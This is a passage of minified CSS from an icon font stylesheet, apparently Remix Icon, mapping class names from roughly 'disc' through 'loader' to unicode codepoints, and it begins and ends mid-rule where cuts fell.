fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-loc